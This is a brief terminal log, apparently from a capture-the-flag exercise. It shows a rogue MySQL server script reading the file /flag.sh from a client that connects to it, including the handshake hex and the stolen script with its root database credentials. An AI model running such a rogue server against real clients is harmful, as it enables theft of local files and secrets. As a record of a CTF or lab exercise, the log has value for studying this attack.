 KeyboardInterrupt
[root@ecs-centos-7 fakeMysql]# python2 fakeMysqlServer.py
input ReadFilePath:> /flag.sh
[*] server ready. wait for client...
Connection from: ('117.21.200.166', 14331)
67 00 00 01 8d a2 0b 00 00 00 00 c0 21 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 72 6f 6f 74 00 14 78 bd 6d ef 17 a9 e9 25 da b7 77 e4 cb 0b 08 57 2f 52 f6 a
9 00 6d 79 73 71 6c 5f 6e 61 74 69 76 65 5f 70 61 73 73 77 6f 72 64 00 15 0c 5f 63 6c 69 65 6e 74 5f 6e 61 6d 65 07 6d 79 73 71 6c 6e 64
[*] Payload send!
Data received:
#!/bin/sh
mysql -e "create table flag(flag varchar(256)); insert into flag values('$FLAG');" -uroot -proot test
export FLAG=flag_not_here
FLAG=flag_not_here
input ReadFilePath:>